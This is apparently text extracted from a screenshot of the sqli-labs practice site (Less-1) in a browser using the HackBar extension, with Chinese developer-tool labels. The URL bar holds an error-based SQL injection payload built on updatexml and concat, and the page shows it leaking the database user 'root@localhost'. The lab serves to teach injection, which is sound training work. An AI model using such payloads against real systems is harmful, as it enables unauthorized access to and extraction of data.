 Welcome Dhakkan
XPATH syntax error: 'root@localhost'
SQLI DUMB SERIES-1
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL http://localhost/sql/Less-1/?id=1' and (select updatexml(2,concat("!",(select user())),1)) --+
Split URL